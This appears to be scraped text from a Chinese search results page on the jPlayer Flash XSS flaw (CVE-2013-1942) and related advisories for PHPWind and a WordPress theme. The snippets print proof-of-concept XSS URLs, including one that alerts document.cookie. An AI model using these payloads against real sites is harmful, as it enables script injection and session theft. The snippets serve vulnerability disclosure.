 度
Jplayer.swf?jQuery=alert&id=XSS
play
个人图书馆 百度快照
JPlayer使用之二,主要函数介绍 - 橙子瓣 - 博客园
2014年9月19日 第一行代码$("#jquery_jplayer_1").jPlayer()这个方法,将jquery_jplayer_1这个div初
始化成播放器,然后括号里的ready、swfPath、Supplied都是这个播放器的参数,...
博客园 百度快照
CVE-2013-1942 jPlayer ‘jQuery’跨站脚本漏洞-漏洞情报...
2014年2月13日 http://www.example.com/Jplayer.swf?id=%3Cimg%20src=x%20onerror=alert\u00
28\u0027moin\u0027\u0029%3E&jQuery=document.write|参考资料 来源:github.com链...
安全客 百度快照
phpwind 9.0 /res/js/dev/util_libs/jPlayer/Jplayer.swf ...
4、可以构造两个POC,为下面,所以是两处xss:http://www.phpwind.net/res/js/dev/util_libs/jPlayer/J
player.swf?jQuery=alert(1))}catch(e){}//http://www.phpwind.net/res/js...
www.seebug.org/vuldb/ssvid-89... 百度快照
WordPress Slash WP theme XSS and Content Spoofing...
2013年6月21日 http://site/wp-content/themes/slash-wp/js/jplayer/Jplayer.swf?jQuery=)}catch(e){}i
f(!self.a)self.a=!alert(document.cookie)// http://site/wp-content/t...
安全客 百度快照
PHPWind flash xss 0day [2]-脚本安全-黑吧安全网
2013年3月11日 4、可以构造两个POC,为下面,所以是两处xss: http://www.phpwind.net/res/js/dev/
util_libs/jPlayer/Jplayer.swf?jQuery=alert(1))}catch(e){}// http://www.php...